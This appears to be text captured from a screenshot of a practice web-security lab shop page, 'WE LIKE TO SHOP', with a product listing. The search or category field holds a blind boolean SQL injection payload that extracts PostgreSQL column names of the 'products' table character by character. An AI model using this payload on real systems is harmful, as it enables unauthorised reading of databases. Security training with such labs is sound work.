 WE LIKE TO
SHOP
Gifts' and (SELECT ascii(substr(attname,1,1)) FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public' limit 1 offset 0)
=105--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details